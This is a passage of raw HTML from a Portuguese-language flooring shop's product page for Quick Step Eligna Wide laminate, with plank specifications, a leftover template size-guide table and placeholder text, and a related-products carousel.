															<span class="info-svg-wrapper info-icon" style="width:42px; height:42px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id=svg-8537 x=0px y=0px viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space=preserve fill="#b7b7b7"> <g> <g> <path d="M511.999,396.977V128.32c0-1.164-0.27-2.263-0.737-3.249l0.006-0.003L454.15,4.352c-1.257-2.657-3.934-4.351-6.873-4.351 H286.126c-0.007,0-0.013-0.001-0.02-0.001h-60.214c-0.007,0-0.013,0.001-0.02,0.001H64.723c-2.939,0-5.616,1.694-6.873,4.351 L0.732,125.069l0.006,0.003c-0.467,0.985-0.737,2.084-0.737,3.248v376.076c0,4.199,3.404,7.604,7.604,7.604h496.791 c4.2,0,7.604-3.405,7.604-7.604v-87.14h-15.208v79.536h-194.09v-96.794c0-4.199-3.404-7.604-7.604-7.604h-78.199 c-4.2,0-7.604,3.405-7.604,7.604v96.794H15.208V135.924h60.399v-15.208H19.615L69.537,15.209h148.162l-7.859,105.507H95.887 v15.208h113.407v96.797c0,4.199,3.404,7.604,7.604,7.604h78.199c4.2,0,7.604-3.405,7.604-7.604v-96.797h194.09v261.053H511.999z M224.502,407.602L224.502,407.602h62.991v89.189h-62.991V407.602z M232.95,15.209h46.097l7.858,105.507H225.09L232.95,15.209z M287.493,225.117h-62.991v-89.193h62.991V225.117z M302.156,120.716l-7.859-105.507h148.165l49.924,105.507H302.156z"></path> </g> </g> <g> <g> <path d="M103.657,372.119l-25.582-25.583c-1.427-1.427-3.36-2.227-5.378-2.227s-3.95,0.801-5.378,2.227l-25.583,25.583 c-2.97,2.97-2.97,7.784,0,10.753c2.971,2.97,7.784,2.971,10.754,0l12.602-12.602v60.18c-0.001,4.2,3.402,7.605,7.603,7.605 s7.604-3.405,7.604-7.604v-60.18l12.601,12.601c1.485,1.485,3.431,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227 C106.626,379.902,106.626,375.087,103.657,372.119z"></path> </g> </g> <g> <g> <path d="M179.691,372.119l-25.582-25.583c-1.427-1.427-3.36-2.227-5.378-2.227s-3.95,0.801-5.378,2.227l-25.582,25.583 c-2.97,2.97-2.97,7.784,0,10.753c2.971,2.97,7.784,2.97,10.754,0l12.601-12.601v60.18c0,4.199,3.404,7.604,7.604,7.604 s7.604-3.405,7.604-7.604v-60.18l12.601,12.601c1.485,1.485,3.431,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227 C182.66,379.902,182.66,375.087,179.691,372.119z"></path> </g> </g> <g> <g> <path d="M173.823,449.206H47.604c-4.2,0-7.604,3.405-7.604,7.604s3.404,7.604,7.604,7.604h126.218c4.2,0,7.604-3.405,7.604-7.604 S178.023,449.206,173.823,449.206z"></path> </g> </g> <g> <g> <path d="M466.433,172.421H331.089c-4.2,0-7.604,3.405-7.604,7.604v104.929c0,4.199,3.404,7.604,7.604,7.604h135.343 c4.2,0,7.604-3.405,7.604-7.604V180.025C474.037,175.826,470.633,172.421,466.433,172.421z M458.829,277.35H338.693v-89.721 h120.135V277.35z"></path> </g> </g> <g> <g> <path d="M438.047,206.667H360.49c-4.2,0-7.604,3.405-7.604,7.604s3.404,7.604,7.604,7.604h77.556c4.2,0,7.604-3.405,7.604-7.604 S442.247,206.667,438.047,206.667z"></path> </g> </g> <g> <g> <path d="M438.047,243.104H360.49c-4.2,0-7.604,3.405-7.604,7.604s3.404,7.604,7.604,7.604h77.556c4.2,0,7.604-3.405,7.604-7.604 S442.247,243.104,438.047,243.104z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Potenti a quisque tincidunt venenatis adipiscing parturient fermentum nisl tincidunt <span class="webkit-html-text-node being-edited editing" tabindex=0 contenteditable=plaintext-only>amentu</span>.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3f7ead elementor-widget elementor-widget-wd_infobox" data-id=d3f7ead data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:42px; height:42px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id=svg-3764 x=0px y=0px viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space=preserve fill="#b7b7b7"> <g> <g> <path d="M509.644,322.031l0.004-0.005l-55.873-53.319c-1.414-1.35-3.294-2.103-5.25-2.103H282.113 c11.487-35.704,33.652-72.91,74.564-98.986l16.829,43.887c1.063,2.77,3.638,4.669,6.598,4.866 c2.954,0.191,5.763-1.347,7.181-3.953l89.989-165.375c1.565-2.875,1.147-6.517-1.281-8.997c-1.204-1.23-2.835-1.956-4.539-2.196 L309.489,13.02c-3.234-0.456-6.457,1.2-7.933,4.265c-0.928,1.926-0.923,4.176-0.156,6.172l12.769,33.298 c-11.108,10.692-43.338,44.088-66.556,92.115c-16.467,34.062-24.977,68.477-25.296,102.289 c-0.049,5.164,0.098,10.311,0.433,15.443h-69.045c-4.199,0-7.604,3.405-7.604,7.604c0,4.199,3.405,7.604,7.604,7.604h70.605 c4.425,31.637,16.187,62.547,35.149,92.232c1.433,2.243,3.878,3.511,6.411,3.511c1.392,0,2.813-0.384,4.101-1.201 c2.698-1.713,3.946-5.013,3.301-8.142c-2.866-13.911-4.837-48.185,4.54-86.399h163.115v38.109H334.287 c-4.199,0-7.604,3.405-7.604,7.604v32.883c0,38.914-31.073,71.203-69.986,71.581c-39.293,0.381-71.381-31.472-71.381-70.679 v-33.784c0-4.199-3.405-7.604-7.604-7.604H71.075v-38.109h47.143c4.199,0,7.604-3.405,7.604-7.604 c0-4.199-3.405-7.604-7.604-7.604H63.472c-1.955,0-3.835,0.753-5.25,2.103l-55.864,53.32l0.001,0.001 C0.908,323.413,0,325.361,0,327.525V491.45c0,4.199,3.405,7.604,7.604,7.604h362.542c4.199,0,7.604-3.405,7.604-7.604 s-3.405-7.604-7.604-7.604H15.208V335.129h154.901v25.084c0,47.286,37.758,86.524,85.044,86.982 c47.748,0.463,86.739-38.244,86.739-85.887v-26.18h154.901v148.717h-91.16c-4.199,0-7.604,3.405-7.604,7.604 s3.405,7.604,7.604,7.604h98.764c4.199,0,7.604-3.405,7.604-7.604V327.525C512,325.363,511.093,323.415,509.644,322.031z M264.866,271.336c-6.534,23.615-8.845,46.057-9.101,64.195c-12.389-27.38-18.512-55.593-18.242-84.227 c0.296-31.551,8.297-63.788,23.78-95.813c26.555-54.931,66.44-90.625,66.84-90.98c2.373-2.102,3.194-5.456,2.059-8.415 l-10.052-26.214l138.526,19.526l-76.869,141.263l-14.18-36.981c-0.795-2.071-2.455-3.693-4.544-4.439 c-2.092-0.746-4.403-0.541-6.328,0.56C311.48,175.682,279.705,217.705,264.866,271.336z M55.867,319.921H26.59l29.277-27.943 V319.921z M456.133,319.92v-27.942l29.28,27.942H456.133z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Scelerisque conubia lobortis a condimentum ad eleifend dui integer maecenas habitant nostra.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
									<div class=responsive-table>
						<table class=wd-sizeguide-table>
																								<tr>
																					<td>
												Specification											</td>
																					<td>
												Chair											</td>
																					<td>
												Armchair											</td>
																					<td>
												Sofas											</td>
																			</tr>
																	<tr>
																					<td>
												Height											</td>
																					<td>
												37&quot;											</td>
																					<td>
												42&quot;											</td>
																					<td>
												42&quot;											</td>
																			</tr>
																	<tr>
																					<td>
												Width											</td>
																					<td>
												26.5&quot;											</td>
																					<td>
												32.5&quot;											</td>
																					<td>
												142&quot;											</td>
																			</tr>
																	<tr>
																					<td>
												Depth											</td>
																					<td>
												19.5&quot;											</td>
																					<td>
												22.5&quot;											</td>
																					<td>
												24.5&quot;											</td>
																			</tr>
																	<tr>
																					<td>
												Assembly Required											</td>
																					<td>
												No											</td>
																					<td>
												No											</td>
																					<td>
												Yes											</td>
																			</tr>
																	<tr>
																					<td>
												Packaging Type											</td>
																					<td>
												Box											</td>
																					<td>
												Box											</td>
																					<td>
												Box											</td>
																			</tr>
																	<tr>
																					<td>
												Package Weight											</td>
																					<td>
												55 lbs.											</td>
																					<td>
												64 lbs.											</td>
																					<td>
												180 lbs.											</td>
																			</tr>
																	<tr>
																					<td>
												Packaging Dimensions											</td>
																					<td>
												27&quot; x 26&quot; x 39&quot;											</td>
																					<td>
												45&quot; x 35&quot; x 24&quot;											</td>
																					<td>
												46&quot; x 142&quot; x 25&quot;											</td>
																			</tr>
																																<tr>
																					<td>
												Specification											</td>
																					<td>
												Chair											</td>
																					<td>
												Armchair											</td>
																					<td>
												Sofas											</td>
																			</tr>
																	<tr>
																					<td>
												Height											</td>
																					<td>
												37&quot;											</td>
																					<td>
												42&quot;											</td>
																					<td>
												42&quot;											</td>
																			</tr>
																	<tr>
																					<td>
												Width											</td>
																					<td>
												26.5&quot;											</td>
																					<td>
												32.5&quot;											</td>
																					<td>
												142&quot;											</td>
																			</tr>
																	<tr>
																					<td>
												Depth											</td>
																					<td>
												19.5&quot;											</td>
																					<td>
												22.5&quot;											</td>
																					<td>
												24.5&quot;											</td>
																			</tr>
																	<tr>
																					<td>
												Assembly Required											</td>
																					<td>
												No											</td>
																					<td>
												No											</td>
																					<td>
												Yes											</td>
																			</tr>
																	<tr>
																					<td>
												Packaging Type											</td>
																					<td>
												Box											</td>
																					<td>
												Box											</td>
																					<td>
												Box											</td>
																			</tr>
																	<tr>
																					<td>
												Package Weight											</td>
																					<td>
												55 lbs.											</td>
																					<td>
												64 lbs.											</td>
																					<td>
												180 lbs.											</td>
																			</tr>
																	<tr>
																					<td>
												Packaging Dimensions											</td>
																					<td>
												27&quot; x 26&quot; x 39&quot;											</td>
																					<td>
												45&quot; x 35&quot; x 24&quot;											</td>
																					<td>
												46&quot; x 142&quot; x 25&quot;											</td>
																			</tr>
																					</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class=wd-open-popup rel=nofollow href="#woodmart_sizeguide">
					<span>Guia de tamanho</span>
				</a>
			</div>
		
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-facebook" aria-label="Link social do Facebook">
						<span class=wd-icon></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-twitter" aria-label="Link social do Twitter">
						<span class=wd-icon></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/&media=https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208.png&description=Quick+Step+%26%238211%3B+Pisos+Laminados+%26%238211%3B+Eligna+Wide" target=_blank class=" wd-social-icon social-pinterest" aria-label="Link social do Pinterest">
						<span class=wd-icon></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-linkedin" aria-label="Link social do Linkedin">
						<span class=wd-icon></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-tg" aria-label="Link social do Telegram">
						<span class=wd-icon></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class=product-tabs-wrapper>
			<div class=container>
				<div class=row>
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state=first data-layout=tabs>
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id=tab-title-description role=tab aria-controls=tab-description>
							<a class=wd-nav-link href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descrição								</span>
							</a>
						</li>

																							<li class=reviews_tab id=tab-title-reviews role=tab aria-controls=tab-reviews>
							<a class=wd-nav-link href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Avaliações (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class=wd-accordion-item>
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index=description>
					<div class=wd-accordion-title-text>
						<span>
							Descrição						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id=tab-description role=tabpanel aria-labelledby=tab-title-description data-accordion-index=description>
					<div class=wc-tab-inner>
													

<div>
<h3 class="h5 u-color-text" data-webid=pdp-spec-title>Dimensões</h3>
</div>
<div class=rb-pdp-specs__inner>
<table>
<tbody>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Comprimento</td>
<td><span data-webid=pdp-spec-row-value>1380 mm</span></td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Largura</td>
<td><span data-webid=pdp-spec-row-value>190 mm</span></td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Altura</td>
<td><span data-webid=pdp-spec-row-value>8 mm</span></td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>m²/embalagem</td>
<td><span data-webid=pdp-spec-row-value>2,098</span></td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Tábuas/embalagem</td>
<td><span data-webid=pdp-spec-row-value>8</span></td>
</tr>
</tbody>
</table>
</div>
<div>
<h3 class="h5 u-color-text" data-webid=pdp-spec-title>Informação técnica</h3>
</div>
<div class=rb-pdp-specs__inner>
<table>
<tbody>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Método de instalação</td>
<td><span data-webid=pdp-spec-row-value>Encaixar</span></td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Sistema de cliques</td>
<td><span data-webid=pdp-spec-row-value>Uniclic</span></p>
<div class="o-flex-item o-flex-item--shrink-0" data-component-name=Tooltip></div>
</td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Quantidade de chanfros</td>
<td><span data-webid=pdp-spec-row-value>4 sulcos</span></p>
<div class="o-flex-item o-flex-item--shrink-0" data-component-name=Tooltip></div>
</td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Tipos de ranhuras</td>
<td><span data-webid=pdp-spec-row-value>Chanfro Impression</span></p>
<div class="o-flex-item o-flex-item--shrink-0" data-component-name=Tooltip></div>
</td>
</tr>
<tr data-webid=pdp-spec-row>
<td data-webid=pdp-spec-row-name>Aquecimento de piso</td>
<td><span data-webid=pdp-spec-row-value>Compatível com aquecimento de piso</span></td>
</tr>
</tbody>
</table>
</div>
											</div>
				</div>
			</div>

											<div class=wd-accordion-item>
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index=reviews>
					<div class=wd-accordion-title-text>
						<span>
							Avaliações (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id=tab-reviews role=tabpanel aria-labelledby=tab-title-reviews data-accordion-index=reviews>
					<div class=wc-tab-inner>
													<div id=reviews class=woocommerce-Reviews>
	<div id=comments>
		<h2 class=woocommerce-Reviews-title>
			Avaliações		</h2>

					<p class=woocommerce-noreviews>Não há avaliações ainda.</p>
			</div>

			<div id=review_form_wrapper>
			<div id=review_form>
					<div id=respond class=comment-respond>
		<span id=reply-title class=comment-reply-title>Seja o primeiro a avaliar &ldquo;Quick Step &#8211; Pisos Laminados &#8211; Eligna Wide&rdquo; <small><a rel=nofollow id=cancel-comment-reply-link href="/produto/quick-step-pisos-laminados-eligna-wide/#respond" style="display:none;">Cancelar resposta</a></small></span><form action="/wp-comments-post.php" method=post id=commentform class=comment-form novalidate><p class=comment-notes><span id=email-notes>O seu endereço de e-mail não será publicado.</span> <span class=required-field-message aria-hidden=true>Campos obrigatórios são marcados com <span class=required aria-hidden=true>*</span></span></p><div class=comment-form-rating><label for=rating>Sua avaliação&nbsp;<span class=required>*</span></label><select name=rating id=rating required>
						<option value="">Avaliar&hellip;</option>
						<option value=5>Perfeito</option>
						<option value=4>Bom</option>
						<option value=3>Razoável</option>
						<option value=2>Nada mal</option>
						<option value=1>Muito ruim</option>
					</select></div><p class=comment-form-comment><label for=comment>Sua avaliação sobre o produto&nbsp;<span class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 required></textarea></p><p class=comment-form-author><label for=author>Nome&nbsp;<span class=required>*</span></label><input id=author name=author type=text value="" size=30 required /></p>
<p class=comment-form-email><label for=email>E-mail&nbsp;<span class=required>*</span></label><input id=email name=email type=email value="" size=30 required /></p>
<p class=comment-form-cookies-consent><input id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes /> <label for=wp-comment-cookies-consent>Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class=form-submit><input name=submit type=submit id=submit class=submit value=Enviar /> <input type=hidden name=comment_post_ID value=9218 id=comment_post_ID />
<input type=hidden name=comment_parent id=comment_parent value=0 />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class=clear></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class=related-products>
		
				<h3 class="title slider-title">Produtos relacionados</h3>
				
								<div id=carousel-614 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop=4 data-tablet_landscape=4 data-tablet=3 data-mobile=2>
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-base product-in-carousel type-product post-9036 status-publish last instock product_cat-acabamentos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop=1 data-id=9036>
				
	
<div class=product-wrapper>
	<div class=content-product-imagin></div>
	<div class="product-element-top wd-quick-shop">
		<a href="/produto/belgotex-carpetes-comerciais-cross/" class=product-image-link>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/Pasted-126-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-126.png 800w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-126-400x300.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-126-768x576.png 768w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-126-150x113.png 150w" sizes="(max-width: 800px) 100vw, 800px"/>		</a>
				<div class=wrapp-swatches><div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-116.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-116.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-116.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-116-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-116-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">700 - Avenue</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-117.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-117.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-117.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-117-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-117-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">701 - Fairway</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-118.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-118.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-118.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-118-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-118-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">702 - Lane</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-119.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-119.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-119.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-119-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-119-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">703 - Grove</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-120.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-120.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-120.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-120-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-120-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">704 - Route</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-121.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-121.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-121.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-121-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-121-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">705 - Tunnel</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-122.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-122.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-122.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-122-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-122-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">706 - Parking</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-123.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-123.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-123.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-123-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-123-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">707 - Alley</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-124.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-124.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-124.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-124-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-124-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">708 - Sidewalk</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-125.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-125.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-125.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-125-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-125-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">709 - Traffic</div></div></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class=wd-entities-title><a href="/produto/belgotex-carpetes-comerciais-cross/">Belgotex- Carpetes Comerciais- Cross</a></h3>				<div class=wd-product-cats>
			<a href="/categoria-produto/acabamentos/" rel=tag>Acabamentos</a>		</div>
				<div class=product-rating-price>
			<div class=wrapp-product-price>
								
	<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;124,25</bdi></span></span>
			</div>
		</div>
		<div class=fade-in-block>
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Cross tem em sua textura linhas que valorizam o design de qualquer ambiente corporativo. Altamente durável e fácil de manter, é ideal para espaços que buscam praticidade e elegância.

&nbsp;				</div>
				<a href="#" rel=nofollow class=wd-more-desc-btn aria-label="Leia mais descrição"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class=wrap-wishlist-button>			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=9036 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/produto/belgotex-carpetes-comerciais-cross/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=9036 data-product_sku="" aria-label="Selecione as opções para &ldquo;Belgotex- Carpetes Comerciais- Cross&rdquo;" rel=nofollow><span>Ver opções</span></a></div>
				<div class=wrap-quickview-button>		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="/produto/belgotex-carpetes-comerciais-cross/" class="open-quick-view quick-view-button" rel=nofollow data-id=9036>Visualização Rápida</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-base product-in-carousel type-product post-9307 status-publish first instock product_cat-laminados product_cat-laminados-quick-step has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop=2 data-id=9307>
				
	
<div class=product-wrapper>
	<div class=content-product-imagin></div>
	<div class="product-element-top wd-quick-shop">
		<a href="/produto/quick-step-pisos-laminados-vision/" class=product-image-link>
			<img width=768 height=600 src="/wp-content/uploads/2022/08/square-lr-34-768x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
				<div class=wrapp-swatches><div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-27-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-27.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-27.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-27-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-27-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW1462</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-30-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-30.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-30.jpeg 768w, 